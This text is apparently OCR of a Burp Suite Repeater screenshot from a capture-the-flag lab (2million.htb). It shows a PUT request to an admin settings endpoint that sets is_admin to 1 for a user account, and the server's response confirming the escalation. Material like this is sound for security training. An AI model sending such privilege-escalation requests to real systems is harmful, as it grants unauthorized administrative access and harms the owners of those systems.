 Burp Suite Community Edition v2025.3.4 - Temporary Project
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Settings
1 × 2 × +
Send Cancel < > Target: http://2million.htb HTTP/1
Request
Pretty Raw Hex \n
1 PUT /api/v1/admin/settings/update HTTP/1.1
2 Host: 2million.htb
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101
Firefox/128.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Connection: close
8 Referer: http://2million.htb/home/access
9 Cookie: PHPSESSID=2b2a1nhjhq9qpgaim2qllaqshe
10 Upgrade-Insecure-Requests: 1
11 DNT: 1
12 Sec-GPC: 1
13 Priority: u=0, i
14 Content-Type: application/json
15 Content-Length: 84
16
17 {
"loggedin":true,
18 "email":"demon@slayer.com",
19 "username":"demon",
20 "is_admin":1
}
21
Search 0 highlights
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Server: nginx
3 Date: Thu, 26 Jun 2025 04:59:06 GMT
4 Content-Type: application/json
5 Connection: close
6 Expires: Thu, 19 Nov 1981 08:52:00 GMT
7 Cache-Control: no-store, no-cache, must-revalidate
8 Pragma: no-cache
9 Content-Length: 41
10
11 {
"id":13,
"username":"demon",
"is_admin":1
}
Search 0 highlights
Inspector
Request attributes 2
Request query parameters 0
Request cookies 1
Request headers 14
Response headers 8
Inspector
Notes
Custom actions
Done 293 bytes | 484 millis